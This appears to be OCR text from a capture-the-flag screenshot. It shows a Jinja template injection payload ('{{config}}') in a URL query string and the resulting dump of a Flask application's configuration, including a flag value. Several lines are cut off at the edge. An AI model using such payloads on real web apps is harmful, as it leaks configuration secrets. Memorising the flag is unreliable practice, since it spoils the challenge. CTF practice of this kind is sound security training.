 不安全 | 114.67.246.176:17452/?flag={{config}}
<Config {'ENV': 'production', 'DEBUG': True, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION'
'flag{78e3ad17b9bcae5124b154251a619e39}', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False
'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SES
'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH':
'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': Fal
False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False,
'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>